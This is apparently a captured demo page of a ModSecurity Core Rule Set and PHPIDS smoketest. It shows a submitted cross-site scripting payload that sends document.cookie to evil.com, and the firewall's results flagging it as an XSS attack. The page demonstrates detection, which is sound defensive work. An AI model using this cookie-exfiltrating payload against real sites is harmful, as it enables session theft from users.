 ModSecurity Core Rule Set (CRS) <-> PHPIDS Smoketest Results
http://www.modsecurity.org/demo/phpids
mod_security
modsecurity
Open Source Web Application Firewall
DEVELOPED BY
BREACH
Home Projects Documentation Download Contact Blog About Breach Security
ModSecurity Core Rule Set (CRS) <-> PHPIDS Smoketest
Last Submitted:
<script>var i = new Image(); i.src="http://evil.com/" + document.cookie;</script>
<script>var i = new Image(); i.src="http://evil.com/" +
document.cookie;</script>
Harmless HTML is allowed
Input is JSON encoded
Send method=POST enctype=application/x-www-form-urlencoded
Results (txn: P1amuX8AAQEAAHCVztcAAAA4)
CRS Anomaly Score Exceeded (score 125): Cross-site Scripting (XSS) Attack
All Matched Rules Shown Below
phpids-33 Detects obfuscated script tags and XML wrapped HTML
Matched <scri at ARGS:test
phpids-33 Detects obfuscated script tags and XML wrapped HTML
Matched <scri at ARGS:test
Breach Security Products
Transparent ModSecurity
Gateway Appliance
ModSecurity Management
Appliance
ModSecurity Training
Commercial support with
Enhanced Rules
BREACH
Done